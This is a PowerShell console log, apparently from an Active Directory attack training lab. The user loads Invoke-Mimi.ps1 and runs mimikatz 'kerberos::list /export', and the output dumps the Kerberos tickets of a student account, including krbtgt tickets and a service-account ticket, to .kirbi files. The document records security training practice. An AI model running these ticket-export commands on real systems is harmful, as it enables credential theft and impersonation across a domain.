 PS C:\AD\Tools> . .\Invoke-Mimi.ps1
PS C:\AD\Tools> Invoke-Mimi -Command '"kerberos::list /export"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 4/24/2024 4:54:13 AM ; 4/24/2024 2:54:13 PM ; 5/1/2024 4:54:13 AM
   Server Name       : krbtgt/US.TECHCORP.LOCAL @ US.TECHCORP.LOCAL
   Client Name       : studentuser64 @ US.TECHCORP.LOCAL
   Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
   * Saved to file     : 0-60a10000-studentuser64@krbtgt~US.TECHCORP.LOCAL-US.TECHCORP.LOCAL.kirbi
[00000001] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 4/24/2024 4:54:13 AM ; 4/24/2024 2:54:13 PM ; 5/1/2024 4:54:13 AM
   Server Name       : krbtgt/US.TECHCORP.LOCAL @ US.TECHCORP.LOCAL
   Client Name       : studentuser64 @ US.TECHCORP.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 1-40e10000-studentuser64@krbtgt~US.TECHCORP.LOCAL-US.TECHCORP.LOCAL.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 4/24/2024 5:28:01 AM ; 4/24/2024 2:54:13 PM ; 5/1/2024 4:54:13 AM
   Server Name       : USSvc/serviceaccount @ US.TECHCORP.LOCAL
   Client Name       : studentuser64 @ US.TECHCORP.LOCAL